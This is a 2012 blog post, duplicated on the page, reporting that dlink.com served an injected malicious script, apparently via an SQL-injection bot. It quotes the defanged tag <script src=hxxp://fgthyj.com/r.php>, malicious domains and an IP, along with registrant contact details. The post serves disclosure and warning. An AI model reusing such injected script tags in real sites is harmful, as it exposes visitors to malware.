Blog Home
[UPDATE] 3/26/12 - Dlink.com still infected. new domain. hnjhkm.com. Same ip address.
[UPDATE] 3/22/12 - Dlink.com now has a different malicious URL being hosted from their servers. (hxxp://gbfhju.com/r.php). Points to the same IP address and the IP responds to a ping. The url gives an HTTP 404 error. I wonder how many people were infected from this one?
Looks like this infection is from a sql injection bot, because many websites on the internet are infected including this one: hxxp://www.casasandoval.com/about/staff.asp. Dlink.com should be large enough to protect their website and their customers better!

I just noticed that google returns results for over 43000 websites when I search for that malicious domain! The SQL injection bot sure was successful.
3/13/12
The dlink.com website was compromised by some sort of malicious script attack. Based on the context of the html, I believe the site was compromised via SQL Injection. The malicious code injected into their pages was:
<script src=hxxp://fgthyj.com/r.php ></script> (<--- URL modified for your protection)
The domain name was registered on 3/10/12 to this person:
James Northone - jamesnorthone@hotmailbox.com
+1.5168222749 fax: +1.5168222749
128 Lynn Court
Plainview NY 11803
us
The domain pointed to this IP address: 91.226.78.148 (In Russia). This IP address is associated with multiple other malicious domains: fgthyj.com hjfghj.com statsmy.com stmyst.com
Source of Info: http://whois.domaintools.com/91.226.78.148
Probably fake contact info, If I had to guess, or possibly a compromised credit card. I noticed the website comproise when my colleague went to dlink.com to download a firmware upgrade. This was the visited URL: http://www.dlink.com/products/?pid=DFL-210.
My colleague was redirected to a malware site and his Symantec Endpoint Protection 12 popped up and warned him about command.exe that was either injected into his computer, or was being prompted to download.
I have tried to report this to Dlink (via email to webmaster@dlink.com and support@dlink.com). I also reported this to The Hacker News (http://thehackernews.com/), but apparently it wasn't worthy of their time to write anything about it.
So the infection happened sometime between 3/10/12 and 3/13/12. As of 3/16/12 the malicious url is still being served by dlink.com to all visitors. However, the malicious domain itself has been taken down. Apparently Dlink either 1) doesn't know of the infection. 2) doesn't care, or 3) doesn't know how to clean the malicious code from their database.
3/16/12

3/22/12

Dlink.com Website Compromised SQL Injection Bot 3/13/12
Last Updated: 3/26/12[UPDATE] 3/26/12 - Dlink.com still infected. new domain. hnjhkm.com. Same ip address.
[UPDATE] 3/22/12 - Dlink.com now has a different malicious URL being hosted from their servers. (hxxp://gbfhju.com/r.php). Points to the same IP address and the IP responds to a ping. The url gives an HTTP 404 error. I wonder how many people were infected from this one?
Looks like this infection is from a sql injection bot, because many websites on the internet are infected including this one: hxxp://www.casasandoval.com/about/staff.asp. Dlink.com should be large enough to protect their website and their customers better!
I just noticed that google returns results for over 43000 websites when I search for that malicious domain! The SQL injection bot sure was successful.
3/13/12
The dlink.com website was compromised by some sort of malicious script attack. Based on the context of the html, I believe the site was compromised via SQL Injection. The malicious code injected into their pages was:
<script src=hxxp://fgthyj.com/r.php ></script> (<--- URL modified for your protection)
The domain name was registered on 3/10/12 to this person:
James Northone - jamesnorthone@hotmailbox.com
+1.5168222749 fax: +1.5168222749
128 Lynn Court
Plainview NY 11803
us
The domain pointed to this IP address: 91.226.78.148 (In Russia). This IP address is associated with multiple other malicious domains: fgthyj.com hjfghj.com statsmy.com stmyst.com
Source of Info: http://whois.domaintools.com/91.226.78.148
Probably fake contact info, If I had to guess, or possibly a compromised credit card. I noticed the website comproise when my colleague went to dlink.com to download a firmware upgrade. This was the visited URL: http://www.dlink.com/products/?pid=DFL-210.
My colleague was redirected to a malware site and his Symantec Endpoint Protection 12 popped up and warned him about command.exe that was either injected into his computer, or was being prompted to download.
I have tried to report this to Dlink (via email to webmaster@dlink.com and support@dlink.com). I also reported this to The Hacker News (http://thehackernews.com/), but apparently it wasn't worthy of their time to write anything about it.
So the infection happened sometime between 3/10/12 and 3/13/12. As of 3/16/12 the malicious url is still being served by dlink.com to all visitors. However, the malicious domain itself has been taken down. Apparently Dlink either 1) doesn't know of the infection. 2) doesn't care, or 3) doesn't know how to clean the malicious code from their database.
3/16/12

3/22/12


Keywords: dlink.com, website compromised, malware, sql injection, attack, hacked, hackers